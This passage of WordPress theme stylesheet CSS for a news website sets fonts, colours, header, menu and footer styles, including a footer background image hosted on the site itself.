    .post .td-post-next-prev-content a {
        font-family:lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-weight:normal;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:normal;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:lato;
	font-size:15px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:normal;
	font-weight:normal;
	
    }


    
	.footer-text-wrap {
		font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:14px;
	font-weight:normal;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:14px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-weight:bold;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #006aa7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #006aa7 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #006aa7;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #006aa7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #006aa7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #006aa7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #006aa7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #006aa7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #006aa7;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #006aa7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #006aa7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 106, 167, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #006aa7;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #006aa7;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #006aa7 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #006aa7 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:normal;
	
    }



	
    body, p {
    	font-family:lato;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #006aa7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #006aa7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #006aa7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #006aa7;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #00456d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00456d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e0edf4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #df4f26;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #df4f26 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0edf4;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0edf4;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0edf4 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0edf4;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #006aa7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #003e63;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e0edf4;
    }
    
    
    .td-sub-footer-container {
        background-color: #f05529;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.milkbranch.ru/wp-content/uploads/2017/11/bg-footer05a.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.04;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:lato;
	font-size:17px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:lato;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:lato;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:lato;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:lato;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:lato;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:lato;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:24px;
	font-weight:bold;
	
    }
    
